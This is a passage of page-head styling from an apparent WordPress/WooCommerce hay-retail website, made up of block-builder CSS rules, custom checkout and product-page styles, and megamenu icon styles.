30px;line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-98cc24a3 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-98cc24a3 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-98cc24a3 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-98cc24a3 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-2e25940b .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-2e25940b .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-2e25940b .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-2e25940b .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-2e25940b .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-3e0bb56f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-3e0bb56f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-3e0bb56f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-3e0bb56f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-62bb79ec{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-62bb79ec > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-62bb79ec{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-90fb7030{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-90fb7030 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-90fb7030{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d23eebca{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d23eebca > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-d23eebca{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;border-color: var(--ast-global-color-8);background-color: #d5ead8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-cbe53788{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-cbe53788 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-cbe53788{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b6129584{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b6129584 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 375px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-b6129584{padding-top: 0px;padding-bottom: 0px;padding-left: 3px;padding-right: 3px;margin-top:  !important;margin-bottom:  !important;order: initial;background-image: url(https://www.dustfreehay.co.uk/wp-content/uploads/2024/02/HeaderFW.jpg);background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b6129584::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);background: rgba(31,80,7,0.46);opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-facde98a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-facde98a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-facde98a{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;background-color: ;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8f4e59c7{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8f4e59c7 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-8f4e59c7{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;background-color: #7fa33b00;;flex-wrap: wrap;}.wp-block-uagb-advanced-heading.uagb-block-004aa5e8.wp-block-uagb-advanced-heading {padding-top: 5px;padding-right: 7px;padding-bottom: 0px;padding-left: 7px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0e586c4f{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-0e586c4f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-0e586c4f{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;background-color: ;;flex-wrap: wrap;}.uagb-block-e8d30fac.wp-block-uagb-separator{text-align: center;}.uagb-block-e8d30fac.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;margin-bottom: initial;line-height: 1em;}.uagb-block-e8d30fac.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;width: 100%;border-top-color: var(--ast-global-color-4);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6d50430a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6d50430a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-6d50430a{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: calc(50% +  ) calc(50% + );background-clip: padding-box;}.wp-block-uagb-container.uagb-block-6d50430a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);background: #FFFFFF75;opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2bcf13fa{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2bcf13fa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-2bcf13fa{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ce748405{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ce748405 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-ce748405{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f52a816e{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f52a816e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-f52a816e{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;flex-wrap: wrap;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-98cc24a3 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-98cc24a3 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-98cc24a3 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-2e25940b .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-2e25940b .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-2e25940b .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-2e25940b .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-2e25940b .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-3e0bb56f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-3e0bb56f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-3e0bb56f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-62bb79ec{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-62bb79ec > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-62bb79ec{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-90fb7030{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-90fb7030 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-90fb7030{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d23eebca{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d23eebca > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-d23eebca{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;border-color: var(--ast-global-color-8);background-color: #d5ead8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-cbe53788{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-cbe53788 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-cbe53788{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}}</style>		<style id="wp-custom-css">
			@media (max-width: 728px){
.site .site-content #primary .ast-woocommerce-container {
	padding-left: 0;
	padding-right: 0;
}
}
span.wprs_rd_more_text {
    display: none;
}
h1 {
  text-shadow: 2px 3px black;
}

.wooco-item-child {
    display: none !important;
}

/* Checkout page section headers (Billing, Shipping, Payment, etc.) */
.woocommerce-checkout h3 {
   font-size: 30px !important; /* smaller than default (usually 24px) */
   font-weight: 500; /* lighter weight if you want */
   margin-bottom: 10px; /* tighten spacing */
   line-height: 1.3;
}
/* Shop pages Background colours */
.single-product .ast-container {
    background-color: #D5EAD8;
    padding: 30px;AF0E 
} 


/* Remove container and primary padding */
/* @media (max-width: 921px){
  body.single-product .site-content .ast-container,
  body.single-product .site-content .ast-container #primary {
    padding-left: 0 !important;
    padding-right: 0 !important;
    max-width: 100% !important;
    width: 100% !important;
  } */

  /* Ensure the gallery wrapper spans full width */
  /* body.single-product .woocommerce-product-gallery {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: 100% !important;
  } */

  /* Add safe text padding back */
  /* body.single-product .entry-summary,
  body.single-product .woocommerce-tabs,
  body.single-product .related.products {
    padding-left: 16px !important;
    padding-right: 16px !important;
  }
} */

/* Single product: true edge-to-edge gallery on mobile */
/* Nuke side padding/margins on all wrappers that can constrain width */
/* @media (max-width: 921px){
  body.single-product #content.site-content,
  body.single-product #content.site-content .ast-container,
  body.single-product #content.site-content .ast-container > .content-area.primary,
  body.single-product #primary,
  body.single-product .ast-woocommerce-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
    margin-left: 1 !important;
    margin-right: 0 !important;
    max-width: 99% !important;
    width: 99% !important;
  } */

  /* Ensure the gallery and its inner wrappers actually span full width on mobile */
  /* body.single-product .woocommerce-product-gallery,
  body.single-product .woocommerce-product-gallery .flex-viewport,
  body.single-product .woocommerce-product-gallery__wrapper,
  body.single-product .woocommerce-product-gallery__image,
  body.single-product .woocommerce-product-gallery img {
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: 95% !important;
    width: 95% !important;
    display: block !important;
  } */

  /* Keep text areas readable with safe padding */
  /* body.single-product .entry-summary,
  body.single-product .woocommerce-tabs,
  body.single-product .related.products,
  body.single-product .upsells.products {
    padding-left: 16px !important;
    padding-right: 16px !important;
  }
} */
		</style>
		<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-543881 .astra-mm-icon-label.icon-item-543881,  .ast-header-break-point .menu-item-543881 .astra-mm-icon-label.icon-item-543881{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-543881 .astra-mm-icon-label.icon-item-543881 svg,  .ast-header-break-point .menu-item-543881 .astra-mm-icon-label.icon-item-543881 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-658647 .astra-mm-icon-label.icon-item-658647,  .ast-header-break-point .menu-item-658647 .astra-mm-icon-label.icon-item-658647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-658647 .astra-mm-icon-label.icon-item-658647 svg,  .ast-header-break-point .menu-item-658647 .astra-mm-icon-label.icon-item-658647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-527973 .astra-mm-icon-label.icon-item-527973,  .ast-header-break-point .menu-item-527973 .astra-mm-icon-label.icon-item-527973{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-527973 .astra-mm-icon-label.icon-item-527973 svg,  .ast-header-break-point .menu-item-527973 .astra-mm-icon-label.icon-item-527973 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-527983 .astra-mm-icon-label.icon-item-527983,  .ast-header-break-point .menu-item-527983 .astra-mm-icon-label.icon-item-527983{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-527983 .astra-mm-icon-label.icon-item-527983 svg,  .ast-header-break-point .menu-item-527983 .astra-mm-icon-label.icon-item-527983 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-544343 .astra-mm-icon-label.icon-item-544343,  .ast-header-break-point .menu-item-544343 .astra-mm-icon-label.icon-item-544343{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-544343 .astra-mm-icon-label.icon-item-544343 svg,  .ast-header-break-point .menu-item-544343 .astra-mm-icon-label.icon-item-544343 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-658635 .astra-mm-icon-label.icon-item-658635,  .ast-header-break-point .menu-item-658635 .astra-mm-icon-label.icon-item-658635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-658635 .astra-mm-icon-label.icon-item-658635 svg,  .ast-header-break-point .menu-item-658635 .astra-mm-icon-label.icon-item-658635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-671829 .astra-mm-icon-label.icon-item-671829,  .ast-header-break-point .menu-item-671829 .astra-mm-icon-label.icon-item-671829{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-671829 .astra-mm-icon-label.icon-item-671829 svg,  .ast-header-break-point .menu-item-671829 .astra-mm-icon-label.icon-item-671829 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-658387 .astra-mm-icon-label.icon-item-658387,  .ast-header-break-point .menu-item-658387 .astra-mm-icon-label.icon-item-658387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-658387 .astra-mm-icon-label.icon-item-658387 svg,  .ast-header-break-point .menu-item-658387 .astra-mm-icon-label.icon-item-658387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-670427 .astra-mm-icon-label.icon-item-670427,  .ast-header-break-point .menu-item-670427 .astra-mm-icon-label.icon-item-670427{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-670427 .astra-mm-icon-label.icon-item-670427 svg,  .ast-header-break-point .menu-item-670427 .astra-mm-icon-label.icon-item-670427 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-659081 .astra-mm-icon-label.icon-item-659081,  .ast-header-break-point .menu-item-659081 .astra-mm-icon-label.icon-item-659081{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-659081 .astra-mm-icon-label.icon-item-659081 svg,  .ast-header-break-point .menu-item-659081 .astra-mm-icon-label.icon-item-659081 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-545371 .astra-mm-icon-label.icon-item-545371,  .ast-header-break-point .menu-item-545371 .astra-mm-icon-label.icon-item-545371{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-545371 .astra-mm-icon-label.icon-item-545371 svg,  .ast-header-break-point .menu-item-545371 .astra-mm-icon-label.icon-item-545371 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-579613 .astra-mm-icon-label.icon-item-579613,  .ast-header-break-point .menu-item-579613 .astra-mm-icon-label.icon-item-579613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-579613 .astra-mm-icon-label.icon-item-579613 svg,  .ast-header-break-point .menu-item-579613 .astra-mm-icon-label.icon-item-579613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-579615 .astra-mm-icon-label.icon-item-579615,  .ast-header-break-point .menu-item-579615 .astra-mm-icon-label.icon-item-579615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-579615 .astra-mm-icon-label.icon-item-579615 svg,  .ast-header-break-point .menu-item-579615 .astra-mm-icon-label.icon-item-579615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-545717 .astra-mm-icon-label.icon-item-545717,  .ast-header-break-point .menu-item-545717 .astra-mm-icon-label.icon-item-545717{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-545717 .astra-mm-icon-label.icon-item-545717 svg,  .ast-header-break-point .menu-item-545717 .astra-mm-icon-label.icon-item-545717 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-556993 .astra-mm-icon-label.icon-item-556993,  .ast-header-break-point .menu-item-556993 .astra-mm-icon-label.icon-item-556993{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-556993 .astra-mm-icon-label.icon-item-556993 svg,  .ast-header-break-point .menu-item-556993 .astra-mm-icon-label.icon-item-556993 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669655 .astra-mm-icon-label.icon-item-669655,  .ast-header-break-point .menu-item-669655 .astra-mm-icon-label.icon-item-669655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669655 .astra-mm-icon-label.icon-item-669655 svg,  .ast-header-break-point .menu-item-669655 .astra-mm-icon-label.icon-item-669655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669675 .astra-mm-icon-label.icon-item-669675,  .ast-header-break-point .menu-item-669675 .astra-mm-icon-label.icon-item-669675{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669675 .astra-mm-icon-label.icon-item-669675 svg,  .ast-header-break-point .menu-item-669675 .astra-mm-icon-label.icon-item-669675 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669685 .astra-mm-icon-label.icon-item-669685,  .ast-header-break-point .menu-item-669685 .astra-mm-icon-label.icon-item-669685{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669685 .astra-mm-icon-label.icon-item-669685 svg,  .ast-header-break-point .menu-item-669685 .astra-mm-icon-label.icon-item-669685 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669677 .astra-mm-icon-label.icon-item-669677,  .ast-header-break-point .menu-item-669677 .astra-mm-icon-label.icon-item-669677{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669677 .astra-mm-icon-label.icon-item-669677 svg,  .ast-header-break-point .menu-item-669677 .astra-mm-icon-label.icon-item-669677 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669661 .astra-mm-icon-label.icon-item-669661,  .ast-header-break-point .menu-item-669661 .astra-mm-icon-label.icon-item-669661{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669661 .astra-mm-icon-label.icon-item-669661 svg,  .ast-header-break-point .menu-item-669661 .astra-mm-icon-label.icon-item-669661 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669665 .astra-mm-icon-label.icon-item-669665,  .ast-header-break-point .menu-item-669665 .astra-mm-icon-label.icon-item-669665{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669665 .astra-mm-icon-label.icon-item-669665 svg,  .ast-header-break-point .menu-item-669665 .astra-mm-icon-label.icon-item-669665 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669667 .astra-mm-icon-label.icon-item-669667,  .ast-header-break-point .menu-item-669667 .astra-mm-icon-label.icon-item-669667{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669667 .astra-mm-icon-label.icon-item-669667 svg,  .ast-header-break-point .menu-item-669667 .astra-mm-icon-label.icon-item-669667 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669663 .astra-mm-icon-label.icon-item-669663,  .ast-header-break-point .menu-item-669663 .astra-mm-icon-label.icon-item-669663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669663 .astra-mm-icon-label.icon-item-669663 svg,  .ast-header-break-point .menu-item-669663 .astra-mm-icon-label.icon-item-669663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669687 .astra-mm-icon-label.icon-item-669687,  .ast-header-break-point .menu-item-669687 .astra-mm-icon-label.icon-item-669687{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669687 .astra-mm-icon-label.icon-item-669687 svg,  .ast-header-break-point .menu-item-669687 .astra-mm-icon-label.icon-item-669687 